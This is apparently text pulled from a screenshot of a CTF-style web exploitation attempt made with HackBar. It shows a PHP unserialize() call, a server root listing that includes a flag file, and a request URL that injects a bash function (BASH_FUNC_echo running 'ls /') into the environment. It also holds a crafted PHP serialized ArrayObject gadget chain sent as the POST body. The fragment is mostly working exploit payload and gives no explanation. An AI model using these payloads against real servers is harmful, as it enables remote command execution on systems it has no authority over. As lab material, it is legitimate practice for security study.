 unserialize($a);
}
?>
bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Edi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://38.55.99.195:33817/?get[BASH_FUNC_echo%25%25]=()%20{%20ls /;%20}
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=C:11:"ArrayObject":231:{x:i:0;O:6:"Dakmhn":3:{s:7:"ahnkjuh";O:7:"Cghmayb":2:
{s:6:"caxjyh";O:7:"ghkkmnh":2:{s:6:"bsyahy";N;s:6:"bsyahg";O:7:"Axuaoij":2:
{s:7:"aauxnjh";N;s:7:"aakmlnh";s:6:"asdasd";}}s:6:"source";N;}s:6:"asxjjw";N;s:8:"pa
ssword";N;};m:a:0:{}}